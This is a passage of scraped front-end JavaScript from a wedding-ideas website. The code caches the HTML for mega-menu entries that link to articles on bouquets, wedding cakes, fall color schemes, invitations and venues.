class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/greenery-bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\">26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/03\/myrtle-6faad5805e4c464eae927160c3071ca9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\">Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/alternative-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\">12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/5061-12-swank-desserts-riverland-studios-white-wedding-cake-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\">13 White and Greenery Wedding Cake Design for Natural Concept Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/fall-wedding-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\">The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/how-to-throw-a-beautiful-eco-friendly-wedding-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\">9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/truro-vineyard-winery-wedding-invitation-save-the-date-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\">18 Best Invitation Design for Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Benefits of Outdoor Wedding Venues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Benefits of Outdoor Wedding Venues\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/Benefits-of-Outdoor-Wedding-Venues-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" title=\"Benefits of Outdoor Wedding Venues\">Benefits of Outdoor Wedding Venues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/04\/Creative-trending-ideas-for-outdoor-wedding-venues-1024x583-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\">16 Unique Wedding Venue Ideas for Unforgettable Moments<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/08\/How-To-Make-The-Wedding-Decoration-Look-Simple-but-Still-Elegant-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\">How To Make The Wedding Decoration Look Simple but Still Elegant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/07\/The-Best-Ideas-That-Will-Make-Wedding-Decoration-Look-Beautiful-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\">The Best Ideas That Will Make Wedding Decoration Look Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 463;
